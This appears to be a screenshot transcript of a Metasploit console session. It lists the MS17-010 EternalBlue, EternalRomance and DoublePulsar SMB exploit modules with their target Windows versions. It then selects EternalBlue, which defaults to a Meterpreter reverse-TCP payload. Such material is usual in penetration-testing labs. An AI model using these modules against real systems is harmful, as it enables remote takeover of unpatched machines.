 Matching Modules
================
#   Name                                           Disclosure Date  Rank     Check  Description
-   ----                                           ---------------  ----     -----  -----------
0   exploit/windows/smb/ms17_010_eternalblue       2017-03-14       average  Yes    MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
1     \_ target: Automatic Target                  .                .        .      .
2     \_ target: Windows 7                         .                .        .      .
3     \_ target: Windows Embedded Standard 7       .                .        .      .
4     \_ target: Windows Server 2008 R2            .                .        .      .
5     \_ target: Windows 8                         .                .        .      .
6     \_ target: Windows 8.1                       .                .        .      .
7     \_ target: Windows Server 2012               .                .        .      .
8     \_ target: Windows 10 Pro                    .                .        .      .
9     \_ target: Windows 10 Enterprise Evaluation  .                .        .      .
10  exploit/windows/smb/ms17_010_psexec            2017-03-14       normal   Yes    MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code
Execution
11    \_ target: Automatic                         .                .        .      .
12    \_ target: PowerShell                        .                .        .      .
13    \_ target: Native upload                     .                .        .      .
14    \_ target: MOF upload                        .                .        .      .
15    \_ AKA: ETERNALSYNERGY                       .                .        .      .
16    \_ AKA: ETERNALROMANCE                       .                .        .      .
17    \_ AKA: ETERNALCHAMPION                      .                .        .      .
18    \_ AKA: ETERNALBLUE                          .                .        .      .
19  auxiliary/admin/smb/ms17_010_command           2017-03-14       normal   No     MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Comma
nd Execution
20    \_ AKA: ETERNALSYNERGY                       .                .        .      .
21    \_ AKA: ETERNALROMANCE                       .                .        .      .
22    \_ AKA: ETERNALCHAMPION                      .                .        .      .
23    \_ AKA: ETERNALBLUE                          .                .        .      .
24  auxiliary/scanner/smb/smb_ms17_010             .                normal   No     MS17-010 SMB RCE Detection
25    \_ AKA: DOUBLEPULSAR                         .                .        .      .
26    \_ AKA: ETERNALBLUE                          .                .        .      .
27  exploit/windows/smb/smb_doublepulsar_rce       2017-04-14       great    Yes    SMB DOUBLEPULSAR Remote Code Execution
28    \_ target: Execute payload (x64)             .                .        .      .
29    \_ target: Neutralize implant                .                .        .      .
Interact with a module by name or index. For example info 29, use 29 or use exploit/windows/smb/smb_doublepulsar_rce
After interacting with a module you can manually set a TARGET with set TARGET 'Neutralize implant'
msf6 > use 4
[*] Additionally setting TARGET => Windows Server 2008 R2
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) >